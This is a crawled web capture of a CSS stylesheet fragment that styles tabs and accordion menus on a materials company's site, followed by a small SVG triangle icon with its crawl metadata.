.tab.primary .tabLinksPrimary.active .img-wrap::before, .tab.primary .tabLinksPrimary:hover .img-wrap::before, .tab.primary .tabLinksPrimary:focus .img-wrap::before { background-color: rgba(17, 17, 17, 0); }

.tab.primary .tabLinksPrimary.active .img-wrap .learn-more, .tab.primary .tabLinksPrimary:hover .img-wrap .learn-more, .tab.primary .tabLinksPrimary:focus .img-wrap .learn-more { opacity: 0; }

@media print, screen and (min-width: 64em) { .tab.primary .tabLinksPrimary .img-wrap { height: 350px; }
  .tab.primary .tabLinksPrimary .img-wrap .learn-more { font-size: 0.9rem; }
  .tab.primary .tabLinksPrimary .title { margin: 10px 0 60px; font-size: 1rem; } }

.tabs-content.primary { border: none; background-color: transparent; }

.tabs-content.primary .sm { font-size: 0.7rem; font-style: italic; }

@media print, screen and (min-width: 64em) { .tabs-content.primary .sm { font-size: 0.8rem; } }

.tabs-content.primary ul.accordion { margin: 0; padding: 0; background-color: transparent; }

.tabs-content.primary ul.accordion > li { background-color: transparent; }

.tabs-content.primary ul.accordion > li > a { color: #003B99; background-color: #fff; border: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:not(:last-of-type) > a { border-bottom: none; }

.tabs-content.primary ul.accordion > li:last-of-type .accordion-content { border-bottom: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:hover > a, .tabs-content.primary ul.accordion > li.is-active > a { color: #fff; background-color: #003B99; }

.tabs-content.primary ul.accordion .accordion-content { border: none; border-left: 1px solid #003B99; border-right: 1px solid #003B99; background-color: transparent; padding: 20px; }

.tabs-content.primary ul.accordion .accordion-content a { background-color: transparent; color: #E29926; font-weight: 400; }

.tabs-content.primary ul.accordion .accordion-content a:hover, .tabs-content.primary ul.accordion .accordion-content a:focus { color: #003384; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ceimaterials.com/images/icon-blog-select.svg
body_size: -57
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="8"><path id="Polygon_1" data-name="Polygon 1" d="M7 9L1.991 1.007H12.01z" transform="translate(-2 -1)" fill="#fff" fill-rule="evenodd"/></svg>